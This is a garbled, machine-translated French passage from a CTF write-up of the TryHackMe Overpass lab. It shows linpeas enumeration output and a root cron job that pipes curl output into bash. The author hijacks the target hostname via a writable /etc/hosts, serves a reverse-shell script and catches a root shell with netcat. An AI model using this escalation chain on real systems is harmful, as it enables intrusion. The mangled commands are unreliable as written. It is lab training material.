6 2018 /usr/share/keyrings/ubuntu-cloudimage-keyring.gpg -rw-r--r-- 1 root root 0 Jan 17 2018 /usr/share/keyrings/ubuntu-cloudimage-removed-keys.gpg -rw-r--r-- 1 root root 2253 Mar 21 2018 /usr/share/keyrings/ubuntu-esm-keyring.gpg -rw-r--r-- 1 root root 1139 Mar 21 2018 /usr/share/keyrings/ubuntu-fips-keyring.gpg -rw-r--r-- 1 root root 1139 Mar 21 2018 /usr/share/keyrings/ubuntu-fips-updates-keyring.gpg -rw-r--r-- 1 root root 1227 May 27 2010 /usr/share/keyrings/ubuntu-master-keyring.gpg -rw-r--r-- 1 root root 2867 Feb 22 2018 /usr/share/popularity-contest/debian-popcon.gpg drwx----- 3 james james 4096 Jul 24 14:48 /home/james/.gnupg ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ 1 root root 856 Apr 2 2018 /usr/share/bash-completion/completions/bind ╔════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ /etc/skel/.profile -rw-r--r-- 1 james james 807 Jun 27 2020 /home/james/.profile ╔═══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ with Interesting Permissions ╠══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ Check easy privesc, exploits and write perms ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid -rwsr-xr-x 1 root root 31K Aug 11 2016 /bin/fusermount -rwsr-xr-x 1 root root 27K Jan 8 2020 /bin/umount ---> BSD/Linux(08-1996) -rwsr-xr-x 1 root root 44K Mar 22 2019 /bin/su -rwsr-xr-x 1 root root 43K Jan 8 2020 /bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8 -rwsr-xr-x 1 root root 63K Jun 28 2019 /bin/ping -rwsr-xr-x 1 root root 75K Mar 22 2019 /usr/bin/chfn ---> SuSE_9.3/10 -rwsr-sr-x 1 daemon daemon 51K Feb 20 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614) -rwsr-xr-x 1 root root 44K Mar 22 2019 /usr/bin/chsh -rwsr-xr-x 1 root root 146K Jan 31 2020 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable -rwsr-xr-x 1 root root 59K Mar 22 2019 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997) -rwsr-xr-x 1 root root 22K Mar 27 2019 /usr/bin/pkexec ---> Linux4.10_to_5.1.17(CVE-2019-13272)/rhel_6(CVE-2011-1485) -rwsr-xr-x 1 root root 19K Jun 28 2019 /usr/bin/traceroute6.iputils -rwsr-xr-x 1 root root 40K Mar 22 2019 /usr/bin/newgrp ---> HP-UX_10.20 -rwsr-xr-x 1 root root 75K Mar 22 2019 /usr/bin/gpasswd -rwsr-xr-x 1 root root 10K Mar 28 2017 /usr/lib/eject/dmcrypt-get-device -rwsr-xr-x 1 root root 14K Mar 27 2019 /usr/lib/policykit-1/polkit-agent-helper-1 -rwsr-xr-- 1 root messagebus 42K Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper -rwsr-xr-x 1 root root 427K Mar 4 2019 /usr/lib/openssh/ssh-keysign ╔════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ /usr/bin/mlocate -rwxr-sr-x 1 root ssh 355K Mar 4 2019 /usr/bin/ssh-agent -rwsr-sr-x 1 daemon daemon 51K Feb 20 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614) -rwxr-sr-x 1 root tty 31K Jan 8 2020 /usr/bin/wall -rwxr-sr-x 1 root shadow 71K Mar 22 2019 /usr/bin/chage -rwxr-sr-x 1 root crontab 39K Nov 16 2017 /usr/bin/crontab -rwxr-sr-x 1 root tty 14K Jan 17 2018 /usr/bin/bsd-write -rwxr-sr-x 1 root shadow 23K Mar 22 2019 /usr/bin/expiry -rwxr-sr-x 1 root utmp 10K Mar 11 2016 /usr/lib/x86_64-linux-gnu/utempter/utempter ╔════════════════════════════════╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#ld.so /etc/ld.so.conf Content of /etc/ld.so.conf: include /etc/ld.so.conf.d/*.conf /etc/ld.so.conf.d /etc/ld.so.conf.d/fakeroot-x86_64-linux-gnu.conf - /usr/lib/x86_64-linux-gnu/libfakeroot /etc/ld.so.conf.d/libc.conf - /usr/local/lib /etc/ld.so.conf.d/x86_64-linux-gnu.conf - /usr/local/lib/x86_64-linux-gnu - /lib/x86_64-linux-gnu - /usr/lib/x86_64-linux-gnu /etc/ld.so.preload ╔═══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ CapEff: 0x000000000= CapBnd: 0x0000003ffffffff=cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutab le,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_sys_sys_sys_sys_ chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_l ease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read CapAmb: 0x00000000= ═╣ Parent process capabilities CapInh: 0x00000000= CapPrm: 0x0000000= CapEff: 0x0000000= CapBnd: 0x0000003ffffffff=cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutab le,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_sys_sys_sys_sys_ chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_l ease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read CapAmb: 0x0000000000000= Files with capabilities (limited to 50): /usr/bin/mtr-packet = cap_net_raw+ep ╔══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ Mar 26 2018 sbin.dhclient -rw-r--r-- 1 root root 125 Nov 23 2018 usr.bin.lxc-start -rw-r--r-- 1 root root 2857 Apr 7 2018 usr.bin.man -rw-r--r-- 1 root root 1550 Apr 24 2018 usr.sbin.rsyslogd -rw-r-- 1 root root 1353 Mar 31 2018 usr.sbin.tcpdump ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ACLs (limited to 50) ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#acls files with acls in searched folders Not Found ╔════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ 4096 Jun 27 2020 .. -rw-r--r-- 1 root root 96 Sep 27 2019 01-locale-fix.sh -rw-r--r-- 1 root root 1557 Dec 4 2017 Z97-byobu.sh -rwxr-xr-x 1 root root 3417 Jan 15 2020 Z99-cloud-locale-test.sh -rwxr-xr-x 1 root root 873 Jan 15 2020 Z99-cloudinit-warnings.sh -rw-r--r-- 1 root root 664 Apr 2 2018 bash_completion.sh -rw-r--r-- 1 root root 1003 Dec 29 2015 cedilla-portuguese.sh ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ fstab/mtab? .... No ═╣ Can I read shadow files? .... No ═╣ Can I read shadow plists? .... No ═╣ Can I write shad ow plists? ..... No ═╣ Can I read opasswd file? .... No ═╣ Can I write in network-scripts? .... No ═╣ Can I read root folder? ..... No ╔═══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ files on it (limit 100) ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ /home/james /run/lock /run/screen /run/user/1001 /run/user/1001/gnupg /run/user/1001/systemd /tmp /tmp/.ICE-unix /tmp/.Test-unix /tmp/.X11-unix /tmp/.XIM-unix /tmp/.font-unix #)You_can_write_even_more_files_inside_last_directory /var/crash /var/tmp ╔══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ 500) ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-files ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╠═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#script-binaries-in-path /usr/bin/gettext.sh ╔════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ 2020-06-27+02:15:00.2868882860 /etc/console-setup/cached_setup_keyboard.sh 2020-06-27+02:15:00.2868882860 /etc/console-setup/cached_setup_font.sh ╔═══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ Modified interesting files in the last 5mins (limit 100) /var/log/journal/da63cb942bf64540af49be48be5c7783/system.journal /var/log/journal/da63cb942bf64540af49be48be5c7783/user-1001.journal /var/log/auth.log /var/log/lastlog /var/log/wtmp /var/log/syslog /var/log/kern.log /home/james/.gnupg/trustdb.gpg /home/james/.gnupg/pubring.kbx logrotate 3.11.0 ╔═════════════╣ Files inside /home/james (limit 20) total 712 drwxr-xr-x 6 james james 4096 Jul 24 14:44 . drwxr-xr-x 4 root root 4096 Jun 27 2020 .. lrwxrwxrwx 1 james james 9 Jun 27 2020 .bash_history -> /dev/null -rw-r--r-- 1 james james 220 Jun 27 2020 .bash_logout -rw-r--r-- 1 james james 3771 Jun 27 2020 .bashrc drwx------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- 2020 .ssh -rwxrwxr-x 1 james james 676203 Jul 24 08:44 linpeas.sh -rw-rw-r-- 1 james james 438 Jun 27 2020 todo.txt -rw-rw-r-- 1 james james 38 Jun 27 2020 user.txt ╔════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ /usr/src/linux-headers-4.15.0-108-generic/include/config/net/team/mode/activebackup.h -rw-r--r-- 1 root root 0 Jun 19 2020 /usr/src/linux-headers-4.15.0-108-generic/include/config/wm831x/backup.h -rw-r--r-- 1 root root 217484 Jun 19 2020 /usr/src/linux-headers-4.15.0-108-generic/.config.old -rw-r--r-- 1 root root 2746 Dec 5 2019 /usr/share/man/man8/vgcfgbackup.8.gz -rwxr-xr-x 1 root root 226 Dec 4 2017 /usr/share/byobu/desktop/byobu.desktop.old -rw-r--r-- 1 root root 7867 Nov 7 2016 /usr/share/doc/telnet/README.telnet.old.gz -rw-r--r-- 1 root root 361345 Feb 2 2018 /usr/share/doc/manpages/Changes.old.gz -rw-r-- r-- 1 root root 10939 Jun 27 2020 /usr/share/info/dir.old -rw-r--r-- 1 root root 35544 Dec 9 2019 /usr/lib/open-vm-tools/plugins/vmsvc/libvmbackup.so -rw-r--r-- 1 root root 7905 Jun 19 2020 /lib/modules/4.15.0-108-generic/kernel/drivers/net/team/team_mode_activebackup.ko -rw-r--r-- 1 root root 7857 Jun 19 2020 /lib/modules/4.15.0-108-generic/kernel/drivers/power/supply/wm831x_backup.ko ╔══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╔═══════════╣ All relevant hidden files (not in /sys/ or the ones listed in the previous check) (limit 70) -rw-r--r-- 1 root root 1531 Jun 27 2020 /var/cache/apparmor/.features -rw-r--r-- 1 landscape landscape 0 Feb 3 2020 /var/lib/landscape/.cleanup.user -rw-r-- r--- 1 root root 220 Apr 4 2018 /etc/skel/.bash_logout -rw------ 1 root root 0 Feb 3 2020 /etc/.pwd.lock -rw-r--- 1 root root 1531 Jun 27 2020 /etc/apparmor.d/cache/.features -rw-r--- 1 root root 20 Jul 24 13:07 /run/cloud-init/.instance-id -rw-r--r-- 1 root root 2 Jul 24 13:07 /run/cloud-init/.ds-identify.result -rw-r--- 1 james james 220 Jun 27 2020 /home/james/.bash_logout -rw-r--r-- 1 james james 49 Jun 27 2020 /home/james/.overpass ╔══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ ╔══════════╣ Searching *password* or *credential* files in home (limit 70) /bin/systemd-ask-password /bin/systemd-tty-ask-password-agent /etc/pam.d/common-password /usr/lib/git-core/git-credential /usr/lib/git-core/git-credential-cache /usr/lib/git-core/git-credential-cache--daemon /usr/lib/git-core/git-credential-store #)There are more creds/passwds files in the previous parent folder /usr/lib/grub/i386-pc/password.mod /usr/lib/grub/i386-pc/password_pbkdf2.mod /usr/lib/python3/dist-packages/cloudinit/config/__pycache__/cc_set_passwords.cpython-36.pyc /usr/lib/python3/dist-packages/cloudinit/config/cc_set_passwords.py /usr/lib/python3/dist-packages/oauthlib/oauth2/rfc6749/grant_types/__pycache__/client_credentials.cpython-36.pyc /usr/lib/python3/dist-packages/oauthlib/oauth2/rfc6749/grant_types/__pycache__/resource_owner_password_credentials.cpython-36.pyc /usr/lib/python3/dist-packages/oauthlib/oauth2/rfc6749/grant_types/client_credentials.py /usr/lib/python3/dist-packages/oauthlib/oauth2/rfc6749/grant_types/resource_owner_password_credentials.py /usr/lib/python3/dist-packages/twisted/cred/__pycache__/credentials.cpython-36.pyc /usr/lib/python3/dist-packages/twisted/cred/credentials.py /usr/local/go/src/syscall/creds_test.go /usr/share/doc/git/contrib/credential /usr/share/doc/git/contrib/credential/gnome-keyring/git-credential-gnome-keyring.c /usr/share/doc/git/contrib/credential/libsecret/git-credential-libsecret.c /usr/share/doc/git/contrib/credential/netrc/git-credential-netrc /usr/share/doc/git/contrib/credential/osxkeychain/git-credential-osxkeychain.c /usr/share/doc/git/contrib/credential/wincred/git-credential-wincred.c /usr/share/man/man1/git-credential-cache--daemon.1.gz /usr/share/man/man1/git-credential-cache.1.gz /usr/share/man/man1/git-credential-store.1.gz /usr/share/man/man1/git-credential.1.gz #)There are more creds/passwds files in the previous parent folder /usr/share/man/man7/gitcredentials.7.gz /usr/share/man/man8/systemd-ask-password-console.path.8.gz /usr/share/man/man8/systemd-ask-password-console.service.8.gz /usr/share/man/man8/systemd-ask-password-wall.path.8.gz /usr/share/man/man8/systemd-ask-password-wall.service.8.gz #)There are more creds/passwds files in the previous parent folder /usr/share/pam/common-password.md5sums /usr/share/ubuntu-advantage-tools/modules/credentials.sh /var/cache/debconf/passwords.dat /var/lib/cloud/instances/iid-datasource-none/sem/config_set_passwords /var/lib/pam/password ╔══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ 0.145); however: 2020-02-03 18:22:20 configure base-passwd:amd64 3.5.44 3.5.44 2020-02-03 18:22:20 install base-passwd:amd64<none> 3.5.44 2020
Il y a beaucoup de choses, mais dans la dernière ligne ci-dessous, il y a un travail qui s'exécute toujours avec des privilèges racine, la couronne et la tuyauterie du contenu obtenu en bash.
Shell = / bin / sh path = / usr / local / sbin: / usr / local / bin: / sbin: / usr / sbin: / usr / sbin: / usr / sbin: / usr / sbin: / usr / bin 17 * * * * root cd / && run-parts --report /etc/cron.Hourly 25 6 * * * * root test --x / usr / sb / anacron || (cd / && run-plats --report /etc/cron.daily) 47 6 * * 7 root test -x / usr / sbin / anacron || (cd / && run -ps --report /etc/cron.weekly) 52 6 1 * * root test -x / usr / sbin / anacron || (cd / && run -ps --report /etc/cron.monthly) * * * * * root curl overpass.thm / downloads / src / buildscript.sh | frapperEn regardant le contenu de / etc / hôtes, il apparaît que Overpass.
Cela peut être modifié par tous les utilisateurs, nous allons donc modifier l'orientation de SURPASS.thm plus tard. (Laissons-le tel quel pour l'instant et préparons-le.)
James @ Overpass-prod: ~ $ cat / etc / hosts 127.0.0.1 LocalHost 127.0.1.1 Overpass-Prod 127.0.0.1 Overpass.thm # Les lignes suivantes sont souhaitables pour IPv6 Hosts capables :: 1 IP6-Localhost IP6-M-MAPBAK ip6-allnodes ff02 :: 2 ip6-allroutersRetournez à Kali Linux et créez un shell à distribuer d'une manière qui correspond à "overpass.thm / downloads / src / buildScript.sh".
┌── (hackLab㉿hackLab) - [~ / Tryhackme / Overpass] └sé ┌── (HackLab㉿hackLab) - [~ / Tryhackme / Overpass / Téléchargements] └séLe script shell fournit un shell inversé simple.
┌── (HackLab㉿HackLab) - [~ / Tryhackme / Overpass / Downloads / Src] └fiqueCela sera également exécuté à l'aide de Python et l'a distribué.
┌fique (HackLab㉿HackLab) - [~ / Tryhackme / Overpass] └─ $ sudo python3 -m http.server 80 servant http sur 0.0.0.0 port 80 (http://0.0.0.0:80/) ...C'est une coquille inversée, donc je vais écouter.
┌fiques (HackLab㉿hackLab) - [~] └─ $ sudo nc -lvnp 4444 [sudo] HackLab Mot de passe: écouter sur [any] 4444 ...Une fois que vous avez fait cela, pointez le surembauchant.thm in / etc / hôte vers Kali.
James @ Overpass-prod: ~ $ cat / etc / hôtes 127.0.0.1 LocalHost 127.0.1.1 Overpass-Prod 10.18.110.90 Overpass.thm # Les lignes suivantes sont souhaitables pour IPv6 Hosts capables :: 1 IP6-LocalHost IP6-M-McSe ff02 :: 1 ip6-allnodes ff02 :: 2 ip6-allroutersSi vous pouviez le faire, vous devriez avoir obtenu des privilèges de racine.
┌fiques (HackLab㉿HackLab) - [~] └─ $ sudo nc -lvnp 4444 [sudo] HackLab Mot de passe: écoute sur [n'importe quel] 4444 ... Connectez-vous à [10.18.110.90] De (inconnu) [10.10.40.78] 48192 Bash: ne peut pas régler le groupe de processus terminal (1473): inapporis Dans ce shell root @ overpass-prod: ~ # whoami whoami root root @ overpass-prod: ~ # Il y a root.txt, alors vérifiez le drapeau et vous avez terminé!
root @ overpass-prod: ~ # ll ll Total 56 Drwx ----- 8 racine racine 4096 juin 27 2020 ./ drwxr-xr-x 23 racine racine 4096 juin 27 2020 ../ lrwxrwxrwx 1 racine racine 9 jun 27 2020 .bash_history -> / dev / null -rw ----- Root Root 3106 Avr 9 2018 .bash. 4096 27 juin 2020 .cache / drwx ------ 3 racine racine 4096 27 juin 2020 .local / -rw ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- 2020 root.txt drwx ------ 2 root root 4096 juin 27 2020 src / root @ overpass-prod: ~ # chat root.txt chat root.txt thm {7f336f8c359dbac18d54fdd64ea753bb}Répondre

résumé
Cette fois, j'ai utilisé SSH2John sur le viaduc de Tryhackme pour extraire le hachage de la clé privée, puis j'ai utilisé John the Ripper pour identifier le mot de passe!
Vous devez vous assurer que votre clé privée SSH n'est pas connue des autres et que vous ne pouvez pas deviner votre mot de passe. . .
Références et sites
Steflan: https://steflan-security.com/tryhackme-overpass-walkthrough/


![[Tryhackme] J'ai utilisé SSH2John pour extraire le hachage de la clé privée et pira le mot de passe avec John the Ripper! SURPASS](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24.jpg)
![[Hackthebox] Que faire si "une erreur de type httpclient :: receivetimeouterror s'est produite, le message est exécuté expiré" apparaît dans Evil-winrm](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] J'ai énuméré la samba partagée, manipulé une version vulnérable de ProfTPD et augmenté les privilèges en manipulant les variables de chemin! Tryhackme Kenobi écrit](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)
![[CTF permanent pour les débutants] Setodanote CTF web writeUp! Recommandé pour avoir un sentiment de CTF!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)
![[Tryhackme] Nous avons effectué une analyse de paquets à l'aide de Wireshark pour étudier l'intrusion de SSH-Backdoor! SURPASS2 WRITEUP](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)
![[CVE-2018-16763] CMS CMS 1.4.1 - J'ai converti l'exécution du code distant (1) en Python 3 et je l'ai piraté! Tryhackme Ignite WRIPUP](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)
![[Tryhackme] J'ai essayé d'infiltrer une machine Windows avec une attaque RET2ESP (débordement de tampon)! Brainstorming writing](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)
![[CVE-2019-9053] J'ai essayé de le pirater en utilisant la vulnérabilité d'injection SQL dans CMS rendue simple! (Python3)](https://hack-lab-256.com/wp-content/uploads/2023/05/hack-lab-256-samnail-22-300x169.jpg)